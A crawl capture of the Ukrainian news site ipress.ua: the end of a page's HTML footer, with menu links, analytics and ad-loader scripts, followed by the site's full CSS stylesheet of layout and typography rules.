				<p>Будь-яке копiювання, публiкацiя, передрук чи наступне поширення iнформацiї, що мiстить посилання на «Iнтерфакс-Україна», суворо забороняється</p>
			</div>
			<ul class="footer_menu">
					<li class="footer_menu_item"> <a href="https://ipress.ua/ru/redaktsiya">Редакция</a> </li>
                    <li class="footer_menu_item"> <a href="https://ipress.ua/ru/reklama">Реклама</a> </li>
					<li class="footer_menu_item"> <a href="https://ipress.ua/ru/pravyla-korystuvannya-saytom">Правила пользования</a> </li>
					<li class="footer_menu_item"> <a href="https://ipress.ua/ru/dogovir-pro-korystuvannya-saytom">Договор о пользовании</a> </li>
				</ul>
			<ul class="footer_social_menu">
				
        <li class="footer_social_menu_item"> <a href="https://www.facebook.com/Ipressua" rel="nofollow" target="_blank">Facebook</a> </li>
        <li class="footer_social_menu_item"> <a href="https://t.me/iPressUAUA" rel="nofollow" target="_blank">Telegram</a> </li>
        <li class="footer_social_menu_item"> <a href="https://twitter.com/IPressUA" rel="nofollow" target="_blank">Twitter</a> </li>
        <li class="footer_social_menu_item"> <a href="https://ipress.ua/rss/export.rss" target="_blank">RSS</a> </li>
    
			</ul>
		</div>
	</div>
</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PTSSR4V" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		

<script type="text/javascript"></script>
<script type='text/javascript' data-cfasync='false'>
let e4ef9413c2_cnt = 0;
let e4ef9413c2_interval = setInterval(function(){
if (typeof e4ef9413c2_country !== 'undefined') {
clearInterval(e4ef9413c2_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4ef9413c2_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e4ef9413c2_domain + '/' + e4ef9413c2_path + '/' + e4ef9413c2_file + '.js?30016&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4ef9413c2_cnt += 1;
if (e4ef9413c2_cnt >= 60) {
clearInterval(e4ef9413c2_interval);
}
}
}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3c8b2d4a0944488fbb457fd81df4047e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ipress.ua/css/index.css?v=202305261720
body_size: 6201
content:
@charset "UTF-8";
:root {
  --red: #ed1c24;
  --lightred: #ffe8e8;
}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, strike, strong, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}
*, *:after {
  box-sizing: border-box;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
body {
  overflow-x: hidden;
  background: #fff;
  font-family: 'Inter', sans-serif;
  position: relative;
}
blockquote, q {
  quotes: none;
}
ul {
  list-style: none;
}
input {
  vertical-align: middle;
}
table, th, td {
  border: 0 none;
}
table {
  border-collapse: separate;
  border-spacing: 0;
}
th, td {
  padding: 0;
}
caption, th, td {
  text-align: left;
  font-weight: normal;
}
table, td {
  vertical-align: top;
}
th {
  vertical-align: top;
  font-weight: bold;
}
a {
  text-decoration: none;
  color: #1a1a1a;
}
.section_header {
  background: var(--red);
  margin-bottom: 20px;
}
.container_main {
  max-width: 1360px;
  margin-left: auto;
  margin-right: auto;
}
.section_header .container_main {
  padding: 30px 0 30px 0;
}
.header_wrapper {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-items: center;
  padding-left: 20px;
  padding-right: 20px;
}
.header_menu {
  flex-grow: 2;
  overflow: hidden;
}
.header_buttons {
  white-space: nowrap;
}
.header_buttons img {
  vertical-align: bottom;
}
.header_button_item {
  margin-right: 6px;
}
.header_button_item:hover {
  opacity: 0.8;
}
.section_footer {
  background: var(--red);
  color: #fff;
  margin-top: 50px;
}
.footer_wrapper {
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 90px;
  padding-bottom: 90px;
}
.footer_copy {
  font-size: 14px;
  text-align: center;
  padding-top: 20px;
}
.footer_copy p {
  padding: 8px 0;
}
.top_menu {
  font-size: 15px;
  line-height: 1.1em;
  text-transform: uppercase;
  overflow: hidden;
  margin-left: 20px;
  margin-right: 20px;
  font-weight: 400;
  width: calc(100% - 40px);
  white-space: nowrap;
  padding-top: 3px;
  text-align-last: center;
  color: #fff;
}
.top_menu .top_menu_item {
  display: inline-block;
  position: relative;
  padding: 0 2px;
}
.top_menu_item a {
  display: inline-block;
  color: #fff;
  padding: 7px 18px;
  border: #fff 1px solid;
  border-radius: 20px;
}
.top_menu_item_theme a {
  color: var(--red);
  background: #fff;
}
.top_menu_item a:hover {
  opacity: 0.8;
}
.footer_menu {
  font-size: 16px;
  line-height: 1.1em;
  text-transform: uppercase;
  overflow: hidden;
  margin-left: 20px;
  margin-right: 20px;
  font-weight: 400;
  width: calc(100% - 40px);
  padding-top: 3px;
  text-align: center;
  color: #fff;
  padding-top: 20px;
  padding-bottom: 20px;
}
.footer_menu .footer_menu_item {
  display: inline-block;
  position: relative;
  padding: 0 2px;
}
.footer_menu_item a {
  display: inline-block;
  color: #fff;
  padding: 5px 8px;
  border-radius: 20px;
}
.footer_menu_item a:hover {
  opacity: 0.8;
}
.footer_social_menu {
  font-size: 15px;
  font-weight: bold;
  line-height: 1.1em;
  text-transform: uppercase;
  overflow: hidden;
  margin-left: 20px;
  margin-right: 20px;
  width: calc(100% - 40px);
  padding-top: 3px;
  text-align: center;
  color: #fff;
}
.footer_social_menu .footer_social_menu_item {
  display: inline-block;
  position: relative;
  padding: 0 2px;
  margin-bottom: 6px;
}
.footer_social_menu_item a {
  display: inline-block;
  color: var(--red);
  background: #fff;
  padding: 10px 18px 9px 18px;
  border-radius: 20px;
}
.footer_social_menu_item a:hover {
  opacity: 0.8;
}
.footer_social_menu_item_img a {
  padding: 7px 10px;
}
.footer_social_menu_item_img a img {
  position: relative;
  top: 1px;
}
.banner_hor_top {
  max-width: 1360px;
  margin-left: auto;
  margin-right: auto;
  padding: 10px 20px 10px 20px;
}
.banner_hor_mid {
  max-width: 1360px;
  margin-left: auto;
  margin-right: auto;
  padding: 0 20px 0 20px;
  margin-top: 0;
  margin-bottom: 30px;
}
.banner_hor_txt {
  max-width: 1360px;
  margin-left: auto;
  margin-right: auto;
  padding: 0 20px 0 20px;
  margin-top: 20px;
  margin-bottom: 30px;
}
.section_title {
  display: flex;
  align-items: center;
  padding: 10px 20px 15px 20px;
  align-items: center;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
}
.section_title_big {
  color: var(--red);
  font-size: 32px;
}
.date_title {
  align-items: center;
  padding: 10px 20px 15px 20px;
  align-items: center;
  font-size: 32px;
  text-transform: uppercase;
  font-weight: bold;
}
.section_news .section_title {
  padding-bottom: 5px;
}
.section_news {
  background: var(--lightred);
  padding-top: 20px;
  padding-bottom: 20px;
  margin-bottom: 50px;
}
.section_meme {
  background: var(--lightred);
  padding-top: 20px;
  padding-bottom: 20px;
  margin-bottom: 50px;
}
.section_popular {
  background: var(--red);
  padding-top: 20px;
  padding-bottom: 20px;
  margin-bottom: 50px;
  color: #fff;
}
.container_section .article_story_grid {
  width: 25%;
}
.container_section .article_news_grid {
  width: 25%;
}
.articles_grid_wrapper {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
.articles_list_wrapper {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
.article_story_grid {
  padding: 0 20px 0 20px;
  overflow: hidden;
  margin-bottom: 40px;
  position: relative;
}
.article_story_grid .article_media {
  position: relative;
  border-radius: 12px;
  overflow: hidden;
  margin-bottom: 5px;
}
.article_story_grid .article_img {
  width: 100%;
  height: auto;
  vertical-align: bottom;
}
.article_story_grid .article_title {
  font-size: 20px;
  line-height: 1.2em;
  font-weight: 700;
  padding: 8px 0 5px 0;
}
.article_story_grid .article_title a:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: "";
  z-index: 2;
}
.article_story_grid .article_date {
  font-size: 11px;
  line-height: 1.1em;
  color: #111;
  padding: 5px 0 5px 0;
}
.article_story_grid .article_date a {
  font-weight: bold;
}
.article_story_grid .article_body:hover .article_title a {
  opacity: 0.8;
}
.article_story_grid .article_tags {
  font-size: 11px;
  text-transform: uppercase;
  padding: 8px 0 0 0;
  margin-bottom: -5px;
}
.article_story_grid .article_tags > span, .article_story_grid .article_tags > a {
  display: inline-block;
  padding: 2px 8px;
  margin-right: 4px;
  border: #111 1px solid;
  border-radius: 20px;
  margin-bottom: 6px;
}
.article_story_grid .article_tags > span.red, .article_story_grid .article_tags > a.red {
  background: var(--red);
  border: var(--red) 1px solid;
  color: #fff;
}

.article_news_grid .article_title .article_tags {
  font-size: 11px;
  text-transform: uppercase;
	font-weight: 400;
	line-height: 12px;
  padding: 0 0 0 0;
  margin-bottom: 0;
	display: inline-block;
}

.container_news .article_news .article_title .article_tags {
    font-size: 9px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 12px;
    padding: 0 0 0 0;
    margin-bottom: 0;
	position: relative;
	top: -4px;
    display: inline-block;
}

.container_news .article_news .article_title .article_tags > span, .container_news .article_news .article_title .article_tags > a {
    display: inline-block;
    padding: 1px 8px;
    margin-right: 4px;
    border: #111 1px solid;
    border-radius: 20px;
}

.container_news .article_news .article_title .article_tags > span.red, .container_news .article_news .article_title .article_tags > a.red {
    background: var(--red);
    border: var(--red) 1px solid;
    color: #fff;
}

.article_news_grid .article_title .article_tags > span, .article_news_grid .article_title .article_tags > a {
  display: inline-block;
  padding: 2px 8px;
  margin-right: 4px;
  border: #111 1px solid;
  border-radius: 20px;
}
.article_news_grid .article_title .article_tags > span.red, .article_news_grid .article_title .article_tags > a.red {
  background: var(--red);
  border: var(--red) 1px solid;
  color: #fff;
}

.news_grid_wrapper {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
.article_news_grid {
  padding: 0 20px 0 20px;
  overflow: hidden;
  margin-bottom: 40px;
  position: relative;
}
.article_news_grid .article_title {
  font-size: 18px;
  line-height: 1.2em;
  font-weight: 700;
  padding: 5px 0 5px 0;
}
.article_news_grid_red .article_title a {
  color: var(--red);
}
.article_news_grid .article_title a:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: "";
  z-index: 2;
}
.article_news_grid .article_date {
  font-size: 11px;
  line-height: 1.1em;
  color: #111;
  padding: 5px 0 5px 0;
}
.article_news_grid .article_date a {
  font-weight: bold;
}
.article_news_grid .article_body:hover .article_title a {
  opacity: 0.8;
}
.article_news_grid .article_date_r, .article_story_grid .article_date_r {
  color: var(--red);
}
.news_grid_wrapper_column {
  width: 50%;
  display: flex;
}
.news_grid_wrapper .news_grid_wrapper_column:last-child {
  flex-wrap: wrap;
}
.news_grid_wrapper .news_grid_wrapper_column:last-child .article_popular_grid {
  width: 50%;
}
.article_news {
  padding: 0;
  overflow: hidden;
  margin-bottom: 20px;
  position: relative;
}
.article_news .article_title {
  font-size: 18px;
  line-height: 1.2em;
  font-weight: 700;
  padding: 0 0 2px 0;
}
.article_news .article_title a:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: "";
  z-index: 2;
}
.article_news .article_date {
  font-size: 11px;
  line-height: 1.1em;
  color: #111;
  padding: 5px 0 5px 0;
}
.article_news .article_date a {
  font-weight: bold;
}
.article_news .article_body:hover .article_title a {
  opacity: 0.8;
}
.article_news .article_date_r {
  color: var(--red);
}
.article_news:hover .article_title a {
  opacity: 0.8;
}
.article_popular_grid {
  padding: 0 20px 0 20px;
  overflow: hidden;
  margin-bottom: 30px;
  position: relative;
}
.article_popular_grid .article_body {
  display: flex;
  align-items: flex-start;
}
.article_popular_grid .article_title {
  font-size: 18px;
  line-height: 1.2em;
  font-weight: 700;
  padding: 5px 0 5px 0;
}
.article_popular_grid .article_title a {
  color: #fff;
}
.article_popular_grid .article_title a:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: "";
  z-index: 2;
}
.article_popular_grid .article_date {
  font-size: 11px;
  line-height: 1.1em;
  color: #fff;
  padding: 5px 0 5px 0;
}
.article_popular_grid .article_date a {
  font-weight: bold;
}
.article_popular_grid .article_body:hover .article_title a {
  opacity: 0.8;
}
.article_popular_grid .article_media {
  margin-right: 6px;
  position: relative;
  top: 3px;
}
.section_popular .section_title a {
  color: #fff;
}
.section_title a:hover {
  opacity: 0.8;
}
.news_grid_wrapper .news_grid_wrapper_column:first-child .article_popular_grid .article_title {
  font-size: 32px;
}
.button_more {
  display: inline-block;
  border: #111 1px solid;
  font-size: 15px;
  line-height: 1.1em;
  text-transform: uppercase;
  color: #111;
  padding: 12px 35px 11px 35px;
  margin: 7px 30px;
  border-radius: 20px;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.button_more:hover {
  opacity: 0.8;
}
.button_wrapper {
  width: 100%;
  text-align: center;
}
.container_main_news {
  max-width: 1130px;
  padding-left: 20px;
  padding-right: 20px;
}
.container_main_text {
  max-width: 1130px;
  padding-left: 20px;
  padding-right: 20px;
}
.container_text_body {
  padding-top: 25px;
}
.post_title {
  font-size: 48px;
  line-height: 1.1em;
  padding: 5px 0 10px 0;
  font-weight: bold;
}
.post_tags {
  font-size: 11px;
  text-transform: uppercase;
  padding: 8px 0 0 0;
  margin-bottom: -5px;
}
.post_tags > span, .post_tags > a {
  display: inline-block;
  padding: 2px 8px;
  margin-right: 4px;
  border: #111 1px solid;
  border-radius: 20px;
  margin-bottom: 6px;
}

.post_tags > span.red, .post_tags > a.red {
  background: var(--red);
  border: var(--red) 1px solid;
  color: #fff;
}

.post_tags > a:hover {
  opacity: 0.8;
}
.post_tags > span.lred, .post_tags > a.lred {
  background: #fff;
  border: var(--red) 1px solid;
  color: var(--red);
}
.post_tags_bottom {
  padding: 16px 0;
}
.post_date {
  font-size: 15px;
  padding-bottom: 20px;
}
.post_content_wrapper {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
.post_content {
  width: calc(100% - 340px);
  margin-right: 40px;
}
.container_news_side {
  width: 300px;
}
.post_img {
  border-radius: 12px;
  overflow: hidden;
  position: relative;
  margin-bottom: 16px;
}
.post_img img {
  width: 100%;
  height: auto;
  vertical-align: bottom;
}
.post_img_description {
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 12px;
  text-align: right;
  font-size: 11px;
  color: #fff;
  text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.25);
}
.post_subtitle {
  font-size: 22px;
  font-weight: bold;
  padding-top: 10px;
  padding-bottom: 10px;
}
.post_text {
  font-size: 19px;
  line-height: 1.3em;
}
.post_text p {
  padding: 10px 0;
}
.post_text:not(.post_text_after) > p:first-child:first-letter {
  float: left;
  font-size: 96px;
  line-height: 106px;
  margin-top: -9px;
  padding-top: 0;
  padding-right: 16px;
  padding-left: 3px;
  font-weight: bold;
  position: relative;
}
.post_content {}
.post_text a {
  color: var(--red);
}
.social_buttons {
  padding-top: 5px;
}
.social_button_item {
  display: inline-block;
  width: 47px;
  height: 47px;
  border-radius: 50%;
  margin: 0 2px 4px 2px;
  overflow: hidden;
  position: relative;
  border: #111 1px solid;
}
.social_button_item:hover {
  opacity: 0.8;
}
.social_buttons_text > div {
  padding-top: 10px;
}
.article_story_grid .article_tags > span.lred, .article_story_grid .article_tags > a.lred {
  background: #fff;
  border: var(--red) 1px solid;
  color: var(--red);
}
.post_author_bottom {
  color: var(--red);
  font-size: 16px;
  font-weight: bold;
  padding: 16px 0;
}
.post_author_bottom a {
  color: var(--red);
}
.social_buttons_bottom {
  padding-top: 0;
  padding-bottom: 20px;
}
.post_topics {
  padding-bottom: 30px;
}
.post_topics_title {
  padding: 10px 0 15px 0;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
}
.post_topics ul {
  font-size: 19px;
}
.post_topics ul {
  padding: 4px 0 18px 0;
  margin-left: 20px;
  list-style-type: disc;
  color: var(--red);
}
.post_topics ul li {
  padding: 0 0 10px 0;
  font-weight: bold;
}
.post_topics ul li a {
  color: var(--red);
}
.news_grid_side {
  padding-top: 30px;
  padding-bottom: 20px;
}
.news_grid_side .section_title {
  display: flex;
  align-items: center;
  padding: 10px 0 15px 0;
  align-items: center;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
}
.post_v_header {
  display: flex;
  flex-wrap: wrap;
  padding-top: 20px;
  padding-bottom: 40px;
  max-width: 1360px;
  margin-left: auto;
  margin-right: auto;
}
.post_v_header_content {
  margin-top: 0;
  width: 40%;
  display: flex;
  flex-shrink: 0;
  padding: 20px 20px 20px 20px;
  align-items: center;
  position: relative;
}
.post_v_header_media {
  width: 60%;
  padding-right: 20px;
}
.post_v_header_media_wrapper {
  border-radius: 12px;
  overflow: hidden;
  position: relative;
}
.post_v_header_media_wrapper img {
  width: 100%;
  height: auto;
  vertical-align: bottom;
}
.post_v_side {
  position: absolute;
  bottom: 0;
}
.post_v_header_title .post_title {
  font-size: 36px;
}
.post_top_author_item {
  display: flex;
  align-items: center;
  margin-bottom: 5px;
}
.post_top_author_media {
  width: 65px;
  height: 65px;
  border-radius: 50%;
  overflow: hidden;
}
.post_top_author_media img {
  width: 100%;
  height: auto;
}
.post_top_author_name {
  width: calc(100% - 65px);
}
.post_top_author_name {
  color: var(--red);
  font-weight: bold;
  padding-left: 10px;
}
.post_top_author_name a {
  color: var(--red);
}
.post_top_author {
  padding-bottom: 10px;
}
.post_v_header_title {
  margin-bottom: 50px;
}
.post_photo {
  margin-top: 12px;
  margin-bottom: 12px;
  position: relative;
}
.post_photo img {
  margin-top: 0;
  margin-bottom: 0;
  border-radius: 12px;
  display: block;
  width: 100%;
  height: auto;
  vertical-align: bottom;
}
.post_photo_description {
  font-size: 11px;
  padding-top: 8px;
}
.post_photo_title {
  display: inline-block;
  padding-right: 6px;
}
.post_photo_source {
  display: inline-block;
  color: #888;
}
.post_quote {
  padding-top: 10px;
  margin: 10px 0;
}
.post_quote:before {
  content: '';
  display: block;
  width: 46px;
  height: 31px;
  background: url("../i/ico_quote.svg");
}
.post_quote_text {
  color: var(--red);
  font-size: 24px;
  font-weight: bold;
  line-height: 1.2em;
  padding-top: 12px;
}
.post_quote_author {
  color: var(--red);
  font-size: 19px;
  padding-top: 10px;
}
.post_quote_red {
  display: block;
  padding-top: 10px;
  background: var(--red);
  padding: 22px;
  margin: 28px 0;
  border-radius: 12px;
}
.post_quote_red:before {
  content: '';
  display: block;
  width: 46px;
  height: 31px;
  background: url("../i/ico_quote_red.svg");
}
.post_quote_red .post_quote_text {
  color: #fff;
  font-size: 24px;
  font-weight: bold;
  line-height: 1.2em;
}
.post_quote_red .post_quote_author {
  color: #fff;
  font-size: 19px;
  padding-top: 10px;
}
.section_main_wide .container_main_news {
  max-width: 790px;
  padding-left: 20px;
  padding-right: 20px;
}
.section_main_wide .post_content {
  width: 100%;
  margin-right: 0;
}
.container_grid {
  display: flex;
}
.container_section_body {
  overflow: hidden;
  margin-bottom: 60px;
  position: relative;
  width: calc(100% - 340px);
}
.container_section_side {
  overflow: hidden;
  margin-bottom: 20px;
  position: relative;
  width: 340px;
  padding-left: 20px;
  padding-right: 20px;
}
.container_section_body .articles_grid_wrapper .article_story_grid {
  width: 33.333333%;
}
.container_section_body .articles_grid_wrapper .article_story_grid_pic {
  width: 66.666666%;
}
.pagination {
  font-size: 0;
  padding-left: 1px;
  margin-top: 30px;
  text-align: center;
}
.pagination li {
  display: inline-block;
  font-size: 14px;
  line-height: 33px;
}
.pagination li a, .pagination li > span {
  display: block;
  font-size: 14px;
  min-width: 46px;
  padding-left: 15px;
  padding-right: 15px;
  height: 35px;
  border: #111 1px solid;
  border-radius: 20px;
  text-align: center;
  margin-right: 5px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.pagination li a:hover {
  opacity: 0.8;
}
.pagination li.e > span {
  border: none;
  min-width: 25px;
}
.pagination li.a a, .pagination li.a > span {
  color: #fff;
  background: var(--red);
  border-color: var(--red);
  z-index: 2;
  position: relative;
}
.container_section_side .section_popular {
  margin-bottom: 10px;
}
.container_section_side .section_popular {
  border-radius: 12px;
  margin-top: 40px;
}
.container_section_side .news_grid_wrapper_column {
  width: 100%;
}
.container_section_side .news_grid_wrapper_column {
  width: 100%;
}
.container_section_side .news_grid_wrapper_column:last-child .article_popular_grid {
  width: 100%;
}
.container_section_side .news_grid_wrapper_column:first-child .article_popular_grid .article_title {
  font-size: 18px;
}
.container_section_side .article_popular_grid .article_media img {
  width: 45px;
  height: auto;
}
.container_news_wrapper .article_news {
  padding-bottom: 10px;
  margin-bottom: 0;
  margin-left: 20px;
  margin-right: 20px;
  padding-left: 30px;
  position: relative;
}
.container_news_wrapper .article_news .article_title {
  font-size: 20px;
}
.container_news_wrapper .article_news:before {
  content: "";
  position: absolute;
  left: 8px;
  top: 0;
  bottom: 0;
  width: 1px;
  background: #111;
}
.container_news_wrapper .article_news:last-child:before {
  background: none;
}
.container_news_wrapper .article_news:after {
  content: "";
  position: absolute;
  width: 17px;
  height: 17px;
  border: #fff 5px solid;
  left: 0;
  top: 0;
  bottom: 0;
  background: #111;
  border-radius: 50%;
}
.container_news_wrapper .article_news .article_date {
  padding: 2px 0 5px 0;
}
.article_news_r .article_date {
  color: var(--red);
}
.container_news_wrapper .article_news_r:after {
  background: var(--red);
}
.section_popular ~ .banner_grid {
  margin-top: 40px;
}
.container_news ~ .button_wrapper {
  margin-top: 30px;
}
.container_news_side {
  /*padding-top: 10px;*/
}
.modal_local {
  background: var(--red);
  position: absolute;
  top: 0px;
  left: 0;
  z-index: 999;
  display: none;
  width: 100%;
  min-width: 300px;
  padding: 40px 0 60px 0;
  z-index: 10;
  color: #fff;
}
.header_logo {
  position: relative;
  z-index: 100;
}
.header_logo a:hover {opacity: 0.8;}
.modal_menu_button {
  float: right;
  padding: 0 28px;
}
.container_main_menu {
  padding: 100px 20px 40px 20px;
}
.container_main_menu_item {
  padding: 20px 0;
}
.container_main_menu_title {
  font-size: 12px;
  text-transform: uppercase;
}
.container_main_menu_item .top_menu {
  font-size: 15px;
  line-height: 1.1em;
  text-transform: uppercase;
  overflow: hidden;
  margin-left: 0;
  margin-right: 0;
  font-weight: 400;
  width: 100%;
  white-space: normal;
  padding-top: 3px;
  text-align-last: left;
  color: #fff;
  padding-top: 10px;
  display: block;
}
.container_main_menu_item .top_menu .top_menu_item {
  display: inline-block;
  position: relative;
  padding: 0 4px 14px 0;
}
.container_main_menu_item_bg .top_menu_item a {
  display: inline-block;
  color: #fff;
  padding: 15px 28px 14px 28px;
  border: #fff 1px solid;
  border-radius: 30px;
  font-size: 19px;
  font-weight: 700;
}
.container_main_menu_item {
  width: 80%;
}
.services_menu {
  font-size: 12px;
  line-height: 1.1em;
  text-transform: uppercase;
  overflow: hidden;
  font-weight: 400;
  padding-top: 30px;
  text-align: left;
  color: #fff;
}
.services_menu .services_menu_item {
  display: inline-block;
  position: relative;
  padding: 0 2px;
}
.services_menu_item a {
  display: inline-block;
  color: #fff;
  padding: 5px 16px 5px 0;
}
.container_main_menu_item .social_button_item {
  border-color: #fff;
}
.container_main_menu_item .social_buttons {
  padding-top: 50px;
}
.search_form {
  width: 100%;
  display: table;
}
.search_form > div {
  display: table-cell;
  width: 100%;
}
.search_form input::placeholder {
  text-overflow: ellipsis;
  color: #fff;
  opacity: 0.6;
  text-transform: uppercase;
}
.search_container_page .search_form input::placeholder {
  color: #111;
}
.search_form > div {
  display: table-cell;
  width: 100%;
}
.search_button {
  border: none;
  background: #fff;
  padding: 1px 25px 1px 25px;
  color: var(--red);
  cursor: pointer;
  font-size: 18px;
  line-height: 45px;
  text-transform: uppercase;
  -webkit-appearance: none;
  margin-left: 10px;
  border-radius: 40px;
}
.search_container_page .search_button {
  background: var(--red);
  color: #fff;
}
.search_field {
  width: 100%;
  border: #fff 1px solid;
  padding: 0 20px;
  color: #fff;
  font-size: 18px;
  line-height: 45px;
  outline: none;
  background-color: transparent;
  box-sizing: border-box;
  border-radius: 40px;
}
.search_container_page {
  margin: 10px 20px 30px 20px;
}
.search_container_page .search_field {
  border-color: #111;
  color: #111;
}
.post_text_subtitle {
  color: var(--red);
  font-size: 36px;
  text-transform: uppercase;
  padding-bottom: 20px;
}
.container_text_body .post_text {
  padding-bottom: 40px;
}
.alphabet {
  font-size: 0;
  padding-left: 20px;
  padding-right: 20px;
  margin-bottom: 15px;
  text-align: center;
}
.alphabet li {
  display: inline-block;
  font-size: 14px;
  line-height: 31px;
}
.alphabet li a, .alphabet li > span {
  display: block;
  font-size: 14px;
  min-width: 46px;
  padding-left: 15px;
  padding-right: 15px;
  height: 33px;
  border: #111 1px solid;
  border-radius: 20px;
  text-align: center;
  margin-right: 5px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.alphabet li a:hover {
  opacity: 0.8;
}
.letter {
  padding: 10px 20px;
  font-size: 32px;
  font-weight: bold;
  width: 100%;
}
a {
  text-decoration: none;
  color: #1a1a1a;
}
.authors_list_wrapper .author_item {
  width: calc(33.333333% - 40px);
  margin: 0 20px 28px 20px;
  padding: 10px 0;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-items: center;
  position: relative;
}
.author_item .author_item_media {
  width: 65px;
}
.author_item .author_item_media img {
  width: 100%;
  height: auto;
  border-radius: 50%;
}
.author_item .author_item_content {
  font-size: 15px;
  padding-left: 12px;
  width: calc(100% - 65px);
}
.author_item .author_item_name {
  font-size: 18px;
  font-weight: bold;
  line-height: 1em;
}
.author_item_name a {
  color: var(--red);
}
.author_item .author_item_name a:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: "";
  z-index: 2;
}
.author_item_content span {
  display: block;
  padding-top: 5px;
}
.author_item .author_item_content span {
  padding-top: 2px;
}
.authors_list_wrapper {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
.author_item_bg {
  background: var(--lightred);
  margin-left: 20px;
  margin-right: 20px;
  border-radius: 12px;
  padding: 20px 20px 20px 20px;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-items: center;
  position: relative;
  margin-bottom: 35px;
}
.author_item_bg .author_item_media {
  width: 150px;
  align-self: flex-end;
	border-radius: 50%;
	overflow: hidden;
	background: #fff;
}
.author_item_bg .author_item_content {
  width: calc(100% - 150px);
}
.author_item_bg .author_item_media img {
  vertical-align: bottom;
  width: 100%;
  height: auto;
}
.author_item_bg .author_item_name > * {
  display: inline-block;
}
.author_item_bg .author_item_name_title {
  font-size: 32px;
  font-weight: bold;
  color: var(--red);
  text-transform: uppercase;
}
.author_item_bg .author_item_content {
  padding-left: 15px;
  padding-bottom: 30px;
}
.author_item_bg .social_button_item {
  width: 30px;
  height: 30px;
  border-color: var(--red);
  position: relative;
  bottom: -4px;
  margin: 0 4px 0 0;
}
.author_item_bg .social_button_item img {
  width: 100%;
  height: auto;
}
.articles_author_wrapper .article_news {
  padding: 0 20px;
}
.articles_author_wrapper .article_news .article_title {
  font-size: 20px;
}
.list_options {
  font-size: 11px;
  text-transform: uppercase;
  padding: 0px 20px 25px 20px;
  font-size: 15px;
}
.list_options > span, .list_options > a {
  display: inline-block;
  padding: 6px 18px;
  margin-right: 7px;
  border: #111 1px solid;
  border-radius: 20px;
  margin-bottom: 6px;
}
.list_options > a:hover {
  opacity: 0.8;
}
.list_options > span {
  background: #111;
  color: #fff;
}
.articles_author_wrapper .article_story_grid {
  margin-bottom: 15px;
  margin-top: 5px;
}
.section_title ~ .section_title_big {
  padding-top: 0;
  padding-bottom: 25px;
}
.themes_list_wrapper ul {
  columns: 4;
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 35px;
}
.themes_list_wrapper ul a:hover {
  opacity: 0.8;
}
.tabs_search {
  display: inline-block;
  padding: 0 20px 25px 20px;
  line-height: 20px;
  font-weight: 400;
  font-size: 11px;
  text-transform: uppercase;
}
.tabs_item {
  display: inline-block;
  padding-right: 12px;
}
.tabs_item_active {
  font-weight: bold;
}
.article_news_num, .article_story_grid_num {
  padding-left: 60px !important;
  overflow: visible;
}
.article_num {
  position: absolute;
  top: 2px;
  left: 20px;
  width: 35px;
  border: 40px;
  height: 20px;
}
.ui-datepicker-inline {
  margin-bottom: 40px;
}
.ui-datepicker-calendar {
  font-size: 17px;
  line-height: 1.1em;
  border-collapse: collapse;
  width: 100%;
}
.ui-datepicker-calendar td {
  width: 14.28%;
  text-align: center;
}
.ui-datepicker-calendar th {
  width: 14.28%;
  text-align: center;
  color: #111;
  font-size: 10px;
  text-transform: uppercase;
}
.ui-datepicker-calendar td a, .ui-datepicker-calendar td span {
  display: inline-block;
  width: 35px;
  height: 35px;
  padding: 8px 0;
  font-weight: 800;
}
.ui-datepicker-calendar th span {
  display: block;
  padding: 13px 0;
  font-weight: 400;
}
.ui-datepicker-calendar td span {
  font-weight: 400;
}
